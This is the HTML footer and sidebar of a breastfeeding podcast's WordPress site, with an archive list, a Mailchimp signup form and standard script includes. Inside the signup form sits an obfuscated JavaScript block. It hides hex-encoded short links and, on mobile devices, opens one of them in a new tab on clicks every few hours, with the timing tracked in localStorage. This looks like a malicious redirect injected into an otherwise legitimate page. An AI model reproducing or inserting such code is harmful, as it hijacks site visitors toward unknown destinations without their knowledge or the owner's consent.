	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769006053" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
